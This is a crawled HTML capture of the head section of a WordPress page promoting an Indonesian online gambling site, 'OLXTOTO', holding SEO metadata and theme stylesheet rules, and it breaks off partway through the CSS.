

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang/
body_size: 16611
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Termashyur yang Banyak Disukai Limbur Lubuk Mengkuang - OLXTOTO</title>
	<link rel="canonical" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Termashyur yang Banyak Disukai Limbur Lubuk Mengkuang - OLXTOTO" />
	<meta property="og:description" content="Siapa-siapa saja kelompok bettor sudah pasti mengetahui jika sekarang ini udah terdapat banyak macam-macam perjudian..." />
	<meta property="og:url" content="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang/" />
	<meta property="og:site_name" content="OLXTOTO" />
	<meta property="article:published_time" content="2022-12-15T10:53:01+00:00" />
	<meta property="og:image" content="http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" />
	<meta name="author" content="mnccn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mnccn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang/","url":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang/","name":"OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Termashyur yang Banyak Disukai Limbur Lubuk Mengkuang - OLXTOTO","isPartOf":{"@id":"https://domaljevac.net/#website"},"primaryImageOfPage":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang/#primaryimage"},"image":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang/#primaryimage"},"thumbnailUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","datePublished":"2022-12-15T10:53:01+00:00","author":{"@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe"},"breadcrumb":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang/#primaryimage","url":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","contentUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domaljevac.net/"},{"@type":"ListItem","position":2,"name":"OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Termashyur yang Banyak Disukai Limbur Lubuk Mengkuang"}]},{"@type":"WebSite","@id":"https://domaljevac.net/#website","url":"https://domaljevac.net/","name":"OLXTOTO","description":"Rekomendasi Game Judi Online Terbaik Paling Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domaljevac.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe","name":"mnccn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","caption":"mnccn"},"sameAs":["http://domaljevac.net"],"url":"https://domaljevac.net/author/mnccn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Feed" href="https://domaljevac.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Comments Feed" href="https://domaljevac.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Termashyur yang Banyak Disukai Limbur Lubuk Mengkuang Comments Feed" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 